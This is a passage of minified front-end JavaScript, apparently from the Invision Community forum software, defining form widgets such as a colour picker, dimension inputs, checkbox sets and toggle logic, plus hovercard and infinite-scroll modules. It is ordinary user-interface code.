checkbox.closest('.ipsFieldRow__content,[data-role="unlimitedCatch"]')?.querySelectorAll('input:not([type="checkbox"],[type="hidden"]),select,textarea').forEach(input=>{if(input.dataset.control!=='color'){if(checkbox.checked){if(input.value){input.dataset.previousvalue=input.value;}
input.value="";input.setAttribute('disabled','');}else{input.removeAttribute('disabled');if(input.dataset.previousvalue){input.value=input.dataset.previousvalue;}}}
input.querySelectorAll('[data-role="rangeBoundary"]').forEach(boundary=>boundary.style.opacity=checkbox.checked?'0.5':'1');});}},color(elem){if(elem.attr('data-ipsFormData')){return;}
const input=elem.get(0);input.setAttribute("data-ipsFormData","1");const initialColor=input.style.getPropertyValue('--i-co--inverse')||"var(--i-color_root)"
const unlimited=input.closest('.ipsFieldRow__content')?.querySelector(`input[data-control=unlimited]`);const wrap=input.closest('.ipsInput__color-wrap-inner');const iroWrap=wrap.querySelector('[data-role="iro-container"]');const label=input.closest('.ipsInput__color-wrap')?.querySelector('.ipsInput__color-label');let controller='label';let iro;ips.utils.color.loadIro().then(()=>{function buildIro(){iroWrap.innerHTML='';iro=new ips.utils.iro.ColorPicker(iroWrap,{color:input.value,layout:[{component:ips.utils.iro.ui.Box,options:{}},{component:ips.utils.iro.ui.Slider,options:{sliderType:'hue'}}]});iro.on('input:change',(e)=>{controller='picker';input.value=e.hexString;updateColor({target:input});});}
buildIro();wrap?.addEventListener('pointerdown',e=>{if(e.target.closest('[data-role="iro-container"]')){return;}
e.stopPropagation();if(unlimited){const sel=document.getSelection();const activeElement=document.activeElement;const wasFocused=controller==='label'&&((activeElement===label)||(activeElement.parentElement?.closest?.('.ipsInput__color-label')===label));const ranges=[];for(let i=0;i<sel.rangeCount;i++){ranges.push(sel.getRangeAt(i));}
let currentText=label.innerText;unlimited.checked=false;updateColor(e);if(label.innerText!==currentText){e.preventDefault();let sel=document.getSelection();if(!wasFocused||(e instanceof PointerEvent&&e.detail>=2)){sel.removeAllRanges();const range=document.createRange();range.selectNodeContents(label);if(!(e instanceof PointerEvent&&e.detail>2)&&label.innerText.startsWith('#')){const st=document.createTextNode('#');const textNode=document.createTextNode(label.innerText.slice(1));label.innerHTML="";label.appendChild(st);label.appendChild(textNode);range.selectNodeContents(textNode);}else{const text=document.createTextNode(label.innerText);label.innerHTML="";label.append(text);range.selectNodeContents(text);}
sel.addRange(range);}else if(wasFocused){sel.removeAllRanges();ranges.forEach(range=>{sel.addRange(range);})}}}
iroWrap.classList.add('ipsInput__color-iro-container--open');});label.addEventListener('input',e=>{controller='label';const text=label.innerText;try{input.value=(new ips.utils.iro.Color(text)).hexString;buildIro();updateColor({target:input},true);}catch(e){Debug.error(e);}});function handleDataTransfer(e){const dt=e instanceof ClipboardEvent?e.clipboardData:e.dataTransfer;if(dt instanceof DataTransfer){e.preventDefault();e.stopPropagation();const allTypes=[...dt.types];let textFound;if(allTypes.includes('text/plain')){Debug.log("Using plain text from paste or drop event");textFound=dt.getData('text/plain');}else if(allTypes.includes('text/html')){Debug.log("Using html from paste or drop event");const cleanText=(new DOMParser()).parseFromString(dt.getData('text/html'),'text/html').body.innerText;if(cleanText){textFound=cleanText;}}
if(textFound){textFound=textFound.replaceAll(/\s+/g,' ').trim().slice(0,30).trim();const selection=document.getSelection();const text=document.createTextNode(textFound);let usingExistingRange=false;for(let i=0;i<selection.rangeCount;i++){const existingRange=selection.getRangeAt(i);if(existingRange.intersectsNode(label)){const isDescendant=(descendant,ancestor)=>{while(descendant){if(descendant===ancestor){return true;}
descendant=descendant.parentNode;}
return false;}
if(!isDescendant(existingRange.startContainer,label)){existingRange.setStart(label,0);}
if(!isDescendant(existingRange.endContainer,label)){existingRange.setEnd(label,label.childNodes.length);}
usingExistingRange=true;existingRange.deleteContents();existingRange.insertNode(text);existingRange.collapse(false);break;}}
selection.removeAllRanges();const newRange=document.createRange();if(!usingExistingRange){label.innerHTML="";label.appendChild(text);}
newRange.setStartAfter(text);newRange.setEndAfter(text);selection.addRange(newRange);if(label.innerText.trim().length>30){let precedingTextLength=0;for(let node of label.childNodes){if(node===text){break;}
if(node instanceof Text){precedingTextLength+=node.wholeText.length;}else if(node instanceof Element){precedingTextLength+=node.innerText.length;}}
const replacementTextNode=document.createTextNode(label.innerText.trim().slice(0,30));label.innerHTML="";label.appendChild(replacementTextNode);if(precedingTextLength){const correctedRange=document.createRange();correctedRange.setStart(replacementTextNode,Math.min(30,precedingTextLength));correctedRange.setEnd(replacementTextNode,Math.min(30,precedingTextLength));selection.removeAllRanges();selection.addRange(correctedRange);}}
controller='label';try{input.value=(new ips.utils.iro.Color(label.innerText)).hexString;buildIro();updateColor({target:input},true);}catch(e){Debug.error(e);}
return;}
ips.ui.flashMsg.show(ips.getString('form_color_datatransfer_fail'));}}
label.addEventListener('drop',handleDataTransfer);label.addEventListener('paste',handleDataTransfer);document.addEventListener('pointerdown',e=>{if(e.target.closest('.ipsInput__color-wrap-inner')!==wrap&&iroWrap.classList.contains('ipsInput__color-iro-container--open')){iroWrap.classList.remove('ipsInput__color-iro-container--open');}});});const updateColor=(e,skipLabel=false)=>{if(unlimited&&e?.target===input){unlimited.checked=false;}
if(unlimited?.checked){wrap?.classList.add('ipsInput--color-disabled');if(label){label.innerHTML="";}
return;}
wrap?.classList.remove('ipsInput--color-disabled');let textColor;if(ips.utils.iro?.colorPackage){const color=new ips.utils.iro.colorPackage(input.value);if(color.to('oklab').toGamut().l<0.71){textColor="#fff";}else{textColor="#000";}}else{const[_,__,l]=input.value.match(/#[0-9a-f]{3,8}/i)?ips.utils.color.RGBtoHSL(...ips.utils.color.hexToRGB(input.value.match(/#([0-9a-f]{3,8})/i)[1])):[null,null,null];textColor=typeof l==="number"?(l<0.6?"#fff":"#000"):initialColor;}
input.closest('.ipsInput__color-wrap')?.style.setProperty("--i-co-inverse",textColor);input.closest('.ipsInput__color-wrap')?.style.setProperty("--i-co",`${input.value}`);if(!skipLabel&&label&&label.innerText!==input.value){label.innerHTML="";let textNodes=input.value.match(/^(#)?(.*)/i).slice(1).map(match=>document.createTextNode(match||''));textNodes.forEach(node=>label.append(node));const sel=document.getSelection();sel.removeAllRanges();const range=document.createRange();range.selectNodeContents(textNodes[textNodes.length-1]);sel.addRange(range);}
input.setAttribute('value',input.value);};input.addEventListener("input",updateColor);unlimited?.addEventListener('input',updateColor);updateColor();},dimensions(elem){const container=elem.closest('.ipsWidthHeight_container');elem.resizable({resize:function(event,ui){container.find('input.ipsWidthHeight_width').val(elem.width());container.find('input.ipsWidthHeight_height').val(elem.height());}});container.find('input.ipsWidthHeight_width').on('change',function(){elem.width($(this).val());});container.find('input.ipsWidthHeight_height').on('change',function(){elem.height($(this).val());});},dimensionsUnlimited(elem){$(elem).get(0).addEventListener('change',()=>_dimensionsUnlimitedCheck());_dimensionsUnlimitedCheck();function _dimensionsUnlimitedCheck(){elem=$(elem).get(0);const container=elem.closest('.ipsWidthHeight_container');if(elem.matches(':checked')){container.querySelectorAll('[data-control="dimensions"]').ipsHide();container.querySelectorAll('input.ipsWidthHeight_width, input.ipsWidthHeight_height').forEach(el=>{if(el.value!==''&&!Number.isNaN(parseFloat(el.value))){el.dataset.lastvalue=el.value;}
el.value='';el.setAttribute('disabled','');});}else{container.querySelectorAll('[data-control="dimensions"]').ipsShow();container.querySelectorAll('input.ipsWidthHeight_width, input.ipsWidthHeight_height').forEach(el=>{if(el.dataset.lastvalue!==undefined){el.value=el.dataset.lastvalue;}
el.removeAttribute('disabled');});}}},jsDisable(elem){elem.prop('disabled',true);},granularCheckboxset(elem){elem.find('[data-role="checkboxsetUnlimitedToggle"]').on('change',function(){if($(this).is(':checked')){elem.find('[data-role="checkboxsetGranular"] input:enabled[type="checkbox"]').prop('checked',$(this).is(':checked'));}else{elem.find('[data-role="checkboxsetGranular"] input[type="checkbox"]').prop('checked',$(this).is(':checked'));}});elem.find('[data-action="checkboxsetCustomize"]').on('click',function(){elem.find('[data-role="checkboxsetUnlimited"]').hide();elem.find('[data-role="checkboxsetUnlimitedToggle"]').prop('checked',false);if(elem.find('[data-role="checkboxsetUnlimitedToggle"]').length>0){elem.find('[data-role="checkboxsetGranular"]').slideDown();}});elem.find('[data-action="checkboxsetAll"]').on('click',function(){elem.find('[data-role="checkboxsetGranular"] input:enabled[type="checkbox"]').prop('checked',true);if(elem.find('[data-role="checkboxsetUnlimitedToggle"]').length>0){elem.find('[data-role="checkboxsetUnlimited"]').slideDown();elem.find('[data-role="checkboxsetGranular"]').slideUp();elem.find('[data-role="checkboxsetUnlimitedToggle"]').prop('checked',true).change();}});elem.find('[data-action="checkboxsetNone"]').on('click',function(){elem.find('[data-role="checkboxsetGranular"] input:enabled[type="checkbox"]').prop('checked',false);if(elem.find('[data-role="checkboxsetUnlimitedToggle"]').length>0){elem.find('[data-role="checkboxsetUnlimited"]').slideDown();elem.find('[data-role="checkboxsetGranular"]').slideUp();elem.find('[data-role="checkboxsetUnlimitedToggle"]').prop('checked',false).change();}});elem.find('[data-role="search"]').on('keydown',function(e){if(e.keyCode==13||e.keyCode==38||e.keyCode==40){e.preventDefault();}});elem.find('[data-role="search"]').off('keyup').on('keyup',function(e){const focussedCheckbox=elem.find('[data-role="result"].ipsField__checkboxOverflow__focused');switch(e.keyCode){case 13:focussedCheckbox.find('input').prop('checked',!focussedCheckbox.find('input').prop('checked'));break;case 38:var prev=focussedCheckbox.prevAll(':visible').first();if(prev.length){focussedCheckbox.removeClass('ipsField__checkboxOverflow__focused')
prev.addClass('ipsField__checkboxOverflow__focused');}
break;case 40:var next=focussedCheckbox.nextAll(':visible').first();if(next.length){focussedCheckbox.removeClass('ipsField__checkboxOverflow__focused')
next.addClass('ipsField__checkboxOverflow__focused');}
break;default:focussedCheckbox.removeClass('ipsField__checkboxOverflow__focused');var val=$(this).val().toLowerCase();if(val){elem.find('[data-role="massToggles"]').hide();elem.find('[data-role="result"]').each(function(){const labelText=this.querySelector('label svg[data-ipstooltip]')?.getAttribute('title')||this.querySelector('label svg[data-ipstooltip]')?.getAttribute('_title')||this.querySelector('label')?.innerText
if(labelText?.toLowerCase().includes(val)){$(this).show();}else{$(this).hide();}});elem.find('[data-role="result"]:visible').first().addClass('ipsField__checkboxOverflow__focused');}else{elem.find('[data-role="result"]:hidden').show();elem.find('[data-role="massToggles"]').show();}}});elem.find('[data-role="search"]').on('clear blur',function(e){if($(e.relatedTarget).closest('[data-role="checkboxsetGranular"]').find('[data-role="search"]').is(this)){e.preventDefault();$(this).focus();return;}
$(this).val('');elem.find('[data-role="result"].ipsField__checkboxOverflow__focused').removeClass('ipsField__checkboxOverflow__focused');elem.find('[data-role="result"]:hidden').show();elem.find('[data-role="massToggles"]').show();});const count=parseInt(elem.attr('data-count'));if(count>10){elem.find('.ipsField__checkboxOverflow').addClass('ipsField__checkboxOverflow--scroll');}},diallingCode(elem){const selected=elem.find('option:selected');if(selected.length){selected.html(selected.attr('data-code'));}
elem.on('change mouseleave',function(){elem.find('option').each(function(){$(this).html($(this).attr('data-text'));});elem.find('option:selected').html(elem.find('option:selected').attr('data-code'));$(this).blur();});elem.on('focus',function(){elem.find('option').each(function(){$(this).html($(this).attr('data-text'));});});}}
function localeSort(a,b){let bValue;let aValue;if($(a).prop("tagName")=='OPTGROUP'){aValue=$(a).attr('label');}else{if(!a.value){return-1;}
aValue=a.innerHTML;}
if($(b).prop("tagName")=='OPTGROUP'){bValue=$(b).attr('label');}else{if(!b.value){return 1;}
bValue=b.innerHTML;}
try{return aValue.localeCompare(bValue);}catch(err){return(aValue>bValue)?1:-1;}}
function refreshFormToggles(form){if(!form){return;}
for(let i=0;i<1;i++){const event=new CustomEvent('ips:calculateToggles',{cancelable:false,bubbles:false,detail:{togglesOn:new Set(),togglesOff:new Set(),}});try{form.dispatchEvent(event)}catch(e){e.message='Failed to evaluate form toggles on an element:\n'+e.message;Debug.warn(e);}
const forceStates={togglesOn:new Set([...event.detail.togglesOn]),togglesOff:new Set([...event.detail.togglesOff])}
parseToggleControls(event);forceStates.togglesOn.forEach(el=>{event.detail.togglesOn.add(el);event.detail.togglesOff.delete(el);forceStates.togglesOff.delete(el);})
forceStates.togglesOff.forEach(el=>{event.detail.togglesOff.add(el);event.detail.togglesOn.delete(el);})
const allToggled=new Set([...event.detail.togglesOn,...event.detail.togglesOff]);for(const toggle of allToggled){if(event.detail.togglesOn.has(toggle)){toggle.removeAttribute('hidden');}else{toggle.setAttribute('hidden','');}}
for(const widgetType of['uploader','matrix']){form.querySelectorAll(`[data-ips${widgetType}]`).forEach(elem=>ips.ui[widgetType].refresh($(elem)));}}}
function buildToggleMap(form,togglers,toggledCollection){togglers=[...togglers];const allToggledElementsForForm=new Set();for(const{togglesOn,togglesOff}of toggledCollection.values()){togglesOn.forEach(elem=>allToggledElementsForForm.add(elem));togglesOff.forEach(elem=>allToggledElementsForForm.add(elem));}
const map=new Map();const toggleInputMap=new Map();for(let toggler of togglers){const toggleCollection=toggledCollection.get(toggler);const allToggled=new Set([...toggleCollection.togglesOn,...toggleCollection.togglesOff]);let possibleToggled=toggler;while(possibleToggled&&!allToggledElementsForForm.has(possibleToggled)){possibleToggled=possibleToggled.parentElement;}
toggleInputMap.set(toggler,possibleToggled||toggler);for(let toggled of allToggled){if(!map.has(toggled)){map.set(toggled,{parents:new Set(),ancestors:new Set()});}
map.get(toggled).parents.add(toggler);}}
const allAncestorsMemo=new Map();function getAllAncestors(el,path){if(!allAncestorsMemo.has(el)){path=path||new Set();path.add(el);const ancestors=new Set();if(map.has(el)){for(let parent of map.get(el).parents){if(path.has(parent)){Debug.warn(`Cyclical form toggle detected. #${parent.getAttribute('id')} ultimately toggles itself.`);continue;}
ancestors.add(parent);ancestors.add(toggleInputMap.get(parent))
for(const ancestor of getAllAncestors(parent,new Set(path))){ancestors.add(ancestor);}}}
if(map.has(toggleInputMap.get(el))){for(let parent of map.get(toggleInputMap.get(el)).parents){if(path.has(parent)){Debug.warn(`Cyclical form toggle detected. #${parent.getAttribute('id')} ultimately toggles itself.`);continue;}
ancestors.add(parent);for(const ancestor of getAllAncestors(parent,new Set(path))){ancestors.add(ancestor);}}}
allAncestorsMemo.set(el,ancestors);}
return allAncestorsMemo.get(el);}
for(const toggled of map.keys()){for(const parent of[...map.get(toggled).parents]){for(const ancestor of getAllAncestors(parent)){map.get(toggled).ancestors.add(ancestor);}}}
return{inputMap:map,toggleInputMap};}
function parseToggleControls(e){const form=e.target;if(!form){return;}
const toggleCollectionMap=new Map();const allTogglers=[...form.querySelectorAll('[data-control~="toggle"], [data-action="nodeSelect"][data-toggles]')];allTogglers.forEach(toggler=>toggleCollectionMap.set(toggler,getToggleCollection(toggler,form)));const{inputMap:toggleMap,toggleInputMap}=buildToggleMap(form,allTogglers,toggleCollectionMap);const toggleMapReverse=new Map();for(const toggled of toggleMap.keys()){for(const parent of toggleMap.get(toggled).parents){if(!toggleMap.get(toggled).ancestors.has(parent)){if(!toggleMapReverse.has(parent)){toggleMapReverse.set(parent,new Set())}
toggleMapReverse.get(parent).add(toggled);}}}
const roots=new Set();for(const toggler of toggleMapReverse.keys()){if(!toggleMap.has(toggler)){roots.add(toggler);}}
const toggleStates=new Map();for(const toggle of allTogglers){let eventType;let state;const toggleElements=toggleCollectionMap.get(toggle);if(!toggleElements.togglesOn.size&&!toggleElements.togglesOff.size){continue;}
if(toggle.matches('option')){state=toggleIsOn.select(toggle);}else if(toggle.matches('input[type="checkbox"], input[type="radio"]')){state=toggleIsOn.checkbox(toggle);}else if(toggle.matches('.ipsSelectTree_item')){state=toggleIsOn.node(toggle);eventType='nodeSelectedChanged';}else{state=toggleIsOn.generic(toggle);}
toggleStates.set(toggle,state);}
const checkAncestorMemo=new Map();function checkAncestors(input,path){if(checkAncestorMemo.has(input)){return checkAncestorMemo.get(input);}
path=path||new Set();const toggledEl=toggleInputMap.get(input)||input;path.add(input);if(!toggleMap.has(toggledEl)){checkAncestorMemo.set(toggledEl,false);return false;}
let allDisabled=true;for(const parent of toggleMap.get(toggledEl).parents){if(toggleMap.get(toggledEl).ancestors.has(parent)){continue;}
if(!path.has(parent)&&!checkAncestors(parent,new Set(path))){let relationship='togglesOn';if(toggleCollectionMap.get(parent)&&(toggleCollectionMap.get(parent).togglesOff.has(toggledEl)||toggleCollectionMap.get(parent).togglesOff.has(input))){relationship='togglesOff';}
if(toggleStates.has(parent)&&!(relationship==='togglesOn'?toggleStates.get(parent):!toggleStates.get(parent))){continue;}
allDisabled=false;break;}}
if(allDisabled){checkAncestorMemo.set(input,true);return true;}
checkAncestorMemo.set(input,false);return false;}
for(const toggle of[...toggleStates.keys()]){const disabled=checkAncestors(toggle);const state=disabled?false:toggleStates.get(toggle);const toggleElements=toggleCollectionMap.get(toggle);toggleElements.togglesOn.forEach(elem=>{if(!toggleMap.get(elem).ancestors.has(toggle)){if(state&&!disabled){e.detail.togglesOn.add(elem);}else{e.detail.togglesOff.add(elem);}}});toggleElements.togglesOff.forEach(elem=>{if(!toggleMap.get(elem).ancestors.has(toggle)){if(state||disabled){e.detail.togglesOff.add(elem);}else{e.detail.togglesOn.add(elem);}}});}}
function getToggleCollection(elem,form){const getElements=s=>new Set(form.querySelectorAll(s.split(',').map(c=>"[id='"+c.trim()+"']").join(', ')));return{togglesOn:(elem.dataset.toggles||elem.dataset.toggleson)?getElements(elem.dataset.toggles||elem.dataset.toggleson):new Set(),togglesOff:elem.dataset.togglesoff?getElements(elem.dataset.togglesoff):new Set(),}}
const toggleIsOn={select:elem=>!!elem.selected||elem.closest('select')?.value===elem.value,checkbox:elem=>!!elem.checked,node:elem=>elem.matches('[data-action="nodeSelect"][data-toggles].ipsSelectTree_selected'),generic:elem=>elem.dataset&&'togglereverse'in elem.dataset?!elem.value:!!elem.value,};ips.ui.registerWidget('form',ips.ui.form);return{respond(elem){const form=$(elem).get(0).closest('form, [data-ipsform]');if(form&&!('listenersSetup'in form.dataset)){form.dataset.listenersSetup='';form.addEventListener('nodeSelectedChanged',()=>form.dispatchEvent(new CustomEvent('ips:formChange')));form.addEventListener('change',()=>form.dispatchEvent(new CustomEvent('ips:formChange')));form.addEventListener('ips:formChange',_.debounce(()=>refreshFormToggles(form),20));setTimeout(()=>refreshFormToggles(form));}
for(const type in formTypes){$(elem).find(formTypes[type]).each(function(){_controlMethods[type]?.($(this),elem);});}
$(elem).find('select[data-sort]').each(function(){var value=$(this).val();$(this).children('optgroup').each(function(){$(this).append($(this).children('option').remove().sort(localeSort));});$(this).append($(this).children('optgroup').remove().sort(localeSort));$(this).append($(this).children('option').remove().sort(localeSort));$(this).val(value);});},init(){$(document).on('contentChange',(e,data)=>{if(!_.isUndefined(data)&&$(data[0]).closest('[data-ipsForm]').length){this.respond($(data[0]).closest('[data-ipsform]'));}});$(document).on('menuOpened',(e,data)=>{if(data.menu.closest('[data-ipsForm]').length){this.respond(data.menu);}});$(document).on('codeMirrorInsert',function(e,data){if(!_.isUndefined(_cmInstances[data.elemID])){_cmInstances[data.elemID].replaceRange(data.tag,_cmInstances[data.elemID].getCursor("end"));}});$(document).on('tabChanged',function(e,data){var form=$('#'+data['barID']).closest('[data-ipsForm]');if($('input[name='+form.attr('data-formId')+'_activeTab]').length){$('input[name='+form.attr('data-formId')+'_activeTab]').val(data['tabID'].replace(form.attr('data-formId')+'_tab_',''));}});}};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.formSubmit',function(){var respond=function(elem,options){var formElement=$(elem).is('form')?$(elem):$(elem).closest('form');formElement.on('submit',function(e){formElement.find('input[type="submit"],button[type="submit"]').prop('disabled',true);});formElement.on('fileStillUploading',function(e){formElement.find('input[type="submit"],button[type="submit"]').prop('disabled',false);});};ips.ui.registerWidget('formSubmit',ips.ui.formSubmit);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.hovercard',function(){var defaults={timeout:0.75,showLoading:true,width:450,className:'ipsHovercard',onClick:false,target:null,cache:true};var cache={};var respond=function(elem,options){if(!$(elem).data('_hover')){$(elem).data('_hover',hoverCardObj(elem,_.defaults(options,defaults)));}
if(options.onClick){$(elem).off('.hovercard').on('click.hovercard',function(e){e.preventDefault();$(elem).data('_hover').start();});}else{if(ips.utils.events.isTouchDevice()&&(ips.utils.responsive.currentIs('phone')||ips.utils.responsive.currentIs('tablet'))){return;}
$(elem).data('_hover').start();}},getObj=function(elem){if($(elem).data('_hover')){return $(elem).data('_hover');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},setCache=function(url,content){cache[url]=content;},unCache=function(url){delete cache[url];},getCache=function(url){return cache[url];};ips.ui.registerWidget('hover',ips.ui.hovercard,['timeout','attach','content','width','onClick','target','cache'],{lazyLoad:true,lazyEvents:'mouseover'});return{respond:respond,destruct:destruct,setCache:setCache,getCache:getCache};});var hoverCardObj=function(elem,options){var onTimeout=null,offTimeout=null,ajaxObj,content,target,loading,card,working=false,elemID='';var init=function(){elemID=$(elem).identify().attr('id');},destruct=function(){clearTimeout(offTimeout);$(document).off('click.'+elemID);_removeLoadingWidget();if(card){card.remove();}},start=function(){if(working!==false&&options.onClick){return;}
working=true;target=($(options.attach).length)?$(options.attach):$(elem);clearTimeout(offTimeout);if(!options.onClick){onTimeout=setTimeout(_startShow,(options.timeout*1000));$(elem).off('mouseout.hovercard',_mouseOut).on('mouseout.hovercard',_mouseOut);$(elem).off('mousedown.hovercard',_elemClick).on('mousedown.hovercard',_elemClick);}else{$(document).off('click.'+elemID).on('click.'+elemID,_documentClick);_startShow();}},_elemClick=function(e){if(onTimeout){clearTimeout(onTimeout);}
if(offTimeout){clearTimeout(offTimeout);}
if(ajaxObj&&_.isFunction(ajaxObj.abort)){ajaxObj.abort();}
_removeLoadingWidget();_hideCard();},_documentClick=function(e){if(!$(card).is(':visible')){return;}
if(e.target!=elem&&!$.contains(elem,e.target)&&e.target!=card.get(0)&&!$.contains(card.get(0),e.target)){_hideCard();$(document).off('click.'+elemID);}},_startShow=function(){if(card&&card.length&&_.isElement(card.get(0))){_positionCard();working=false;return;}
if(options.content&&$(options.content).length){_buildLocalContent();_buildCard();_positionCard();working=false;}else{_buildRemoteContent().done(function(){_buildCard();_positionCard(true);}).fail(function(){}).always(function(){working=false;});}},_hideCard=function(){ips.utils.anim.go('fadeOut',card);},_positionCard=function(showImmediate){if(!card.length){Debug.warn("_positionCard called before a card element exists");return;}
if(!target.is(':visible')){Debug.info("Can't show hovercard when target isn't visible");return;}
card.css({left:'auto',top:'auto',position:'static'});if(card.attr('data-originalWidth')){card.css({width:card.attr('data-originalWidth')+'px'});}
var elemPos=ips.utils.position.getElemPosition(target);var tooWide=false;var elemHeight=$(target).height();var elemWidth=$(target).width();var actualWidth=$(card).width();var actualHeight=$(card).height();var win=$(window);var positionInfo={trigger:elem,target:card,above:true,stemOffset:{left:20,top:0}};var location=ips.utils.position.positionElem(positionInfo);card.css({left:location.left+'px',top:location.top+'px',position:(location.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});var newElemPosition=ips.utils.position.getElemPosition(card);if((actualWidth>$(document).width())||newElemPosition.viewportOffset.left<0){options.noStem=true;card.attr('data-originalWidth',actualWidth).css({left:'10px',width:($(document).width()-20)+'px'});var newLocation=ips.utils.position.positionElem(positionInfo);card.css({top:newLocation.top+'px'});}
card.find('.ipsHovercard_stem').remove();_.each(['Top','Bottom','Left','Right'],function(type){card.removeClass('ipsHovercard_stem'+type);});var stem=$('<span/>').addClass('ipsHovercard_stem');card.append(stem).addClass(options.className+'_stem'+(location.location.vertical.charAt(0).toUpperCase()+location.location.vertical.slice(1)));if(tooWide){stem.css({left:(elemPos.viewportOffset.left-10)+'px'});}else{card.addClass(options.className+'_stem'+(location.location.horizontal.charAt(0).toUpperCase()+location.location.horizontal.slice(1)));}
if(showImmediate){card.show();}else{ips.utils.anim.go('fadeIn',card);}},_buildCard=function(){var cardId=$(elem).identify().attr('id')+'_hovercard',actualWidth=options.width||300;card=$('<div/>');card.attr({id:cardId}).addClass(options.className).css({width:actualWidth+'px',zIndex:ips.ui.zIndex()});if(_.isString(content)){card.append($('<div/>').html(content));}else{card.append(content.show());}
ips.getContainer().append(card);if(!options.onClick){card.on('mouseenter',_cardMouseOver).on('mouseleave',_cardMouseOut);}
$(document).trigger('contentChange',[card]);},_buildLocalContent=function(){content=$(options.content);},_buildRemoteContent=function(){var deferred=$.Deferred();if(!elem.href){deferred.reject();return deferred.promise();}
if(options.cache&&ips.ui.hovercard.getCache(elem.href)){content=ips.ui.hovercard.getCache(elem.href);deferred.resolve();return deferred.promise();}
_buildLoadingWidget();if(options.target){var target=options.target;}else{var target=elem.href;}
ajaxObj=ips.getAjax()(target).done(function(response){content=response;deferred.resolve();if(options.cache){ips.ui.hovercard.setCache(target,content);}}).fail(function(jqXHR,status,errorThrown){if(Debug.isEnabled()){if(status!='abort'){Debug.error("Ajax request failed ("+status+"): "+errorThrown);}else{Debug.warn("Ajax request aborted");}
_removeLoadingWidget();deferred.reject();}else{if(status!='abort'){content=$('<div/>').addClass('i-padding_2 i-color_soft').html(ips.getString('errorLoadingContent'));deferred.resolve();}else{deferred.reject();}}}).always(function(){_removeLoadingWidget();});return deferred.promise();},_buildLoadingWidget=function(){if(!options.showLoading){return;}
loading=$('<div/>').addClass('ipsHovercard_loading').html(ips.templates.render('core.hovercard.loading'));ips.getContainer().append(loading);var loadingDims={width:loading.width(),height:loading.height()};loading.hide();var elemPos=ips.utils.position.getElemPosition(target),dimsToUse=(elemPos.fixed)?'fixedPos':'absPos';loading.css({left:elemPos[dimsToUse].left+'px',top:(elemPos[dimsToUse].top-loadingDims.height-10)+'px',position:(elemPos.fixed)?'fixed':'absolute',zIndex:"50000"});ips.utils.anim.go('fadeIn',loading);},_removeLoadingWidget=function(){if(loading&&loading.length){loading.remove();}},_mouseOut=function(){clearTimeout(onTimeout);if(ajaxObj){ajaxObj.abort();}
_removeLoadingWidget();if(card&&card.is(':visible')){offTimeout=setTimeout(_hideCard,options.timeout*1000);}
$(elem).off('.hovercard',_mouseOut);},_cardMouseOver=function(){clearTimeout(offTimeout);},_cardMouseOut=function(){clearTimeout(offTimeout);offTimeout=setTimeout(_hideCard,options.timeout*1000);};init();return{init:init,destruct:destruct,start:start};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.infiniteScroll',function(){var defaults={distance:50,loadingTpl:'core.infScroll.loading',scrollScope:window,pageParam:'page',pageBreakTpl:'core.infScroll.pageBreak',totalPages:null,disableIn:'phone'};var respond=function(elem,options){if(!$(elem).data('_infinite')){$(elem).data('_infinite',infiniteScrollObj(elem,_.defaults(options,defaults)));}},getObj=function(elem){if($(elem).data('_infinite')){return $(elem).data('_infinite');}
return undefined;};ips.ui.registerWidget('infScroll',ips.ui.infiniteScroll,['container','scrollScope','distance','url','pageParam','loadingTpl','pageBreakTpl','disableIn']);var infiniteScrollObj=function(elem,options){var state='ready',scrollScope=null,container=null,ajaxObj=null,currentPage=1;var init=function(){container=$(options.container);scrollScope=$(options.scrollScope);scrollScope.on('scroll',_scrollEvent);options.disableIn=options.disableIn.split(',');if(_.isString(options.distance)&&options.distance.indexOf('%')!==-1){var percent=parseInt(options.distance);options.distance=(scrollScope.height()/100)*percent;}
if(options.totalPages==null){options.totalPages=_getTotalPages();}
currentPage=_getStartPage();elem.on('refresh.infScroll',_refresh);},_refresh=function(){options.totalPages=_getTotalPages();currentPage=_getStartPage();try{ajaxObj.abort();}catch(err){}},_scrollEvent=function(e){if(ips.utils.responsive.enabled()&&_.indexOf(options.disableIn,ips.utils.responsive.getCurrentKey())!==-1){return;}
if(state=='loading'||state=='done'){return;}
if(currentPage>=_getTotalPages()){return;}
var distanceFromBottom=_getDistance();if(distanceFromBottom<=options.distance){state='loading';_loadMoreResults();}},_loadMoreResults=function(){_showLoadingElem();if(ajaxObj&&ajaxObj.abort){ajaxObj.abort();}
ajaxObj=ips.getAjax()(_getPageURL(currentPage+1)).done(function(response){currentPage++;_insertNewResults(response);state='ready';$(elem).trigger('infScrollPageLoaded',{page:currentPage});}).fail(function(){}).always(function(){_removeLoadingElem();});},_insertNewResults=function(response){var output='';if(options.pageBreakTpl){output+=ips.templates.render(options.pageBreakTpl,{page:currentPage});}
output+=response;var oldChildLength=container.children().length;container.append(output);container.children().slice(oldChildLength).each(function(child){$(document).trigger('contentChange',[$(this)]);});},_showLoadingElem=function(){container.append(ips.templates.render(options.loadingTpl));},_removeLoadingElem=function(){container.find('[data-role="infScroll_loading"]').remove();},_getDistance=function(){if(options.scrollScope==window){var scrollHeight=$(document).height();var distanceFromBottom=scrollHeight-$(window).height()-$(window).scrollTop();}else{var scrollHeight=scrollScope[0].scrollHeight;var distanceFromBottom=scrollHeight-scrollScope.height()-scrollScope.scrollTop();}
return distanceFromBottom;},_getPageURL=function(pageNo){var url=elem.attr('data-ipsInfScroll-url');return url+(url.match(/\?/)?'&':'?')+options.pageParam+'='+parseInt(pageNo);},_getStartPage=function(){var paginationElem=elem.find('.ipsPagination').first();if(!paginationElem.length){return 1;}
var activePage=paginationElem.find('.ipsPagination__active').attr('data-page');if(!activePage){return 1;}else{return parseInt(activePage);}},_getTotalPages=function(){var paginationElem=elem.find('.ipsPagination').first();if(!paginationElem.length){return 1;}
var totalPages=paginationElem.attr('data-pages');if(!totalPages){return 1;}else{return parseInt(totalPages);}};init();return{init:init};};return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.addressForm',function(){const defaults={minimize:false,country:"",requireFullAddress:true};function respond(elem,options,e){if(!_.isUndefined(elem.data('initialized'))){return;}
options=_.defaults(options,defaults);if(options.minimize){minimizeAddress(elem,options);}else{init(elem,options,e);}
